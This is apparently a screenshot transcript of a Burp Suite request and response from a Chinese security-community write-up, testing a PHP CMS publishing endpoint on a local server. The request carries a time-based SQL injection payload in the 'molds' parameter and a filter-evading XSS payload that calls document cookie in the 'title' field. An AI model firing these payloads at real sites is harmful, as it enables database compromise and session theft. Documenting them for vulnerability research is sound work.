 Request
Raw Params Headers Hex
POST /user/release.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 165
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/user/release/molds/article.html
Cookie: PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo; XDEBUG_SESSION=PHPSTORM
ajax=1&isshow=&molds=article'^sleep(1)^'&tid=2&title=%3Cdetails+open+ontoggle%3D+co
nfirm(document%5B%60coo%60%2B%60kie%60%5D)%3E&keywords=123&litpic=&description=123
< + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 03:20:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo; expires=Fri, 29-May-2020
04:20:22 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 67
{"code":1,"msg":"\u663e\u793a\u5c4f\u4e0d\u80fd\u4e3a\u7a7a\uff01"}
< + > Type a search term 0 matches
先知社区
531 bytes | 6,082 millis